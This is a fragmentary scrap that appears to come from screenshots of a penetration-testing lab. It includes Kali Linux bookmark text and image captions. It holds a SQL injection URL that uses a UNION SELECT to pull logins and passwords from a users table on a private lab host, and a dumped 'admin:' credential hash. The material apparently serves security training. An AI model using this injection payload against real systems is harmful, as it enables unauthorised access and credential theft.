 10.0.2.9/cat.php?id=1 UNION select 1,concat(login,':',password),3,4 FROM users
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2